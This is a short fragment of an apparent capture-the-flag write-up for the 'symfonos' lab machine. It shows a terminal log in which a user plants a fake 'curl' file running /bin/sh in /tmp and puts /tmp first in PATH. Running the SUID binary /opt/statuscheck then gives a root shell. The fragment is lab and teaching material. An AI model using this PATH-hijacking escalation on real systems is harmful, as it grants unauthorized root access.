 <h3l105/wp-content/plugins/mail-masta/inc/campaign$ cd /tmp
cd /tmp
helios@symfonos:/tmp$ echo "/bin/sh" >curl
echo "/bin/sh" >curl
helios@symfonos:/tmp$ chmod 7777 curl
chmod 7777 curl
helios@symfonos:/tmp$ chmod 777 curl
chmod 777 curl
helios@symfonos:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
helios@symfonos:/tmp$
helios@symfonos:/tmp$ echo $PATH
echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
helios@symfonos:/tmp$ /opt/statuscheck
/opt/statuscheck
# whoami
whoami
root
CSDN @Malabis